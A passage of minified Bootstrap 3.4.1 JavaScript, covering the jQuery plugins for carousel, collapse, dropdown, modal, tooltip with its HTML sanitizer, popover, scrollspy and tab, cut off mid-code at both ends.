t=p.fn.carousel;p.fn.carousel=r,p.fn.carousel.Constructor=c,p.fn.carousel.noConflict=function(){return p.fn.carousel=t,this};var e=function(t){var e=p(this),i=e.attr("href");i&&(i=i.replace(/.*(?=#[^\s]+$)/,""));var o=e.attr("data-target")||i,n=p(document).find(o);if(n.hasClass("carousel")){var s=p.extend({},n.data(),e.data()),a=e.attr("data-slide-to");a&&(s.interval=!1),r.call(n,s),a&&n.data("bs.carousel").to(a),t.preventDefault()}};p(document).on("click.bs.carousel.data-api","[data-slide]",e).on("click.bs.carousel.data-api","[data-slide-to]",e),p(window).on("load",function(){p('[data-ride="carousel"]').each(function(){var t=p(this);r.call(t,t.data())})})}(jQuery),function(a){"use strict";var r=function(t,e){this.$element=a(t),this.options=a.extend({},r.DEFAULTS,e),this.$trigger=a('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};function n(t){var e,i=t.attr("data-target")||(e=t.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return a(document).find(i)}function l(o){return this.each(function(){var t=a(this),e=t.data("bs.collapse"),i=a.extend({},r.DEFAULTS,t.data(),"object"==typeof o&&o);!e&&i.toggle&&/show|hide/.test(o)&&(i.toggle=!1),e||t.data("bs.collapse",e=new r(this,i)),"string"==typeof o&&e[o]()})}r.VERSION="3.4.1",r.TRANSITION_DURATION=350,r.DEFAULTS={toggle:!0},r.prototype.dimension=function(){return this.$element.hasClass("width")?"width":"height"},r.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,e=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(e&&e.length&&(t=e.data("bs.collapse"))&&t.transitioning)){var i=a.Event("show.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){e&&e.length&&(l.call(e,"hide"),t||e.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var n=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!a.support.transition)return n.call(this);var s=a.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",a.proxy(n,this)).emulateTransitionEnd(r.TRANSITION_DURATION)[o](this.$element[0][s])}}}},r.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=a.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var i=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};if(!a.support.transition)return i.call(this);this.$element[e](0).one("bsTransitionEnd",a.proxy(i,this)).emulateTransitionEnd(r.TRANSITION_DURATION)}}},r.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},r.prototype.getParent=function(){return a(document).find(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(a.proxy(function(t,e){var i=a(e);this.addAriaAndCollapsedClass(n(i),i)},this)).end()},r.prototype.addAriaAndCollapsedClass=function(t,e){var i=t.hasClass("in");t.attr("aria-expanded",i),e.toggleClass("collapsed",!i).attr("aria-expanded",i)};var t=a.fn.collapse;a.fn.collapse=l,a.fn.collapse.Constructor=r,a.fn.collapse.noConflict=function(){return a.fn.collapse=t,this},a(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(t){var e=a(this);e.attr("data-target")||t.preventDefault();var i=n(e),o=i.data("bs.collapse")?"toggle":e.data();l.call(i,o)})}(jQuery),function(a){"use strict";var r='[data-toggle="dropdown"]',o=function(t){a(t).on("click.bs.dropdown",this.toggle)};function l(t){var e=t.attr("data-target");e||(e=(e=t.attr("href"))&&/#[A-Za-z]/.test(e)&&e.replace(/.*(?=#[^\s]*$)/,""));var i="#"!==e?a(document).find(e):null;return i&&i.length?i:t.parent()}function s(o){o&&3===o.which||(a(".dropdown-backdrop").remove(),a(r).each(function(){var t=a(this),e=l(t),i={relatedTarget:this};e.hasClass("open")&&(o&&"click"==o.type&&/input|textarea/i.test(o.target.tagName)&&a.contains(e[0],o.target)||(e.trigger(o=a.Event("hide.bs.dropdown",i)),o.isDefaultPrevented()||(t.attr("aria-expanded","false"),e.removeClass("open").trigger(a.Event("hidden.bs.dropdown",i)))))}))}o.VERSION="3.4.1",o.prototype.toggle=function(t){var e=a(this);if(!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(s(),!o){"ontouchstart"in document.documentElement&&!i.closest(".navbar-nav").length&&a(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(a(this)).on("click",s);var n={relatedTarget:this};if(i.trigger(t=a.Event("show.bs.dropdown",n)),t.isDefaultPrevented())return;e.trigger("focus").attr("aria-expanded","true"),i.toggleClass("open").trigger(a.Event("shown.bs.dropdown",n))}return!1}},o.prototype.keydown=function(t){if(/(38|40|27|32)/.test(t.which)&&!/input|textarea/i.test(t.target.tagName)){var e=a(this);if(t.preventDefault(),t.stopPropagation(),!e.is(".disabled, :disabled")){var i=l(e),o=i.hasClass("open");if(!o&&27!=t.which||o&&27==t.which)return 27==t.which&&i.find(r).trigger("focus"),e.trigger("click");var n=i.find(".dropdown-menu li:not(.disabled):visible a");if(n.length){var s=n.index(t.target);38==t.which&&0<s&&s--,40==t.which&&s<n.length-1&&s++,~s||(s=0),n.eq(s).trigger("focus")}}}};var t=a.fn.dropdown;a.fn.dropdown=function e(i){return this.each(function(){var t=a(this),e=t.data("bs.dropdown");e||t.data("bs.dropdown",e=new o(this)),"string"==typeof i&&e[i].call(t)})},a.fn.dropdown.Constructor=o,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=t,this},a(document).on("click.bs.dropdown.data-api",s).on("click.bs.dropdown.data-api",".dropdown form",function(t){t.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),function(a){"use strict";var s=function(t,e){this.options=e,this.$body=a(document.body),this.$element=a(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.fixedContent=".navbar-fixed-top, .navbar-fixed-bottom",this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,a.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function r(o,n){return this.each(function(){var t=a(this),e=t.data("bs.modal"),i=a.extend({},s.DEFAULTS,t.data(),"object"==typeof o&&o);e||t.data("bs.modal",e=new s(this,i)),"string"==typeof o?e[o](n):i.show&&e.show(n)})}s.VERSION="3.4.1",s.TRANSITION_DURATION=300,s.BACKDROP_TRANSITION_DURATION=150,s.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},s.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},s.prototype.show=function(i){var o=this,t=a.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(t),this.isShown||t.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',a.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(t){a(t.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var t=a.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),t&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var 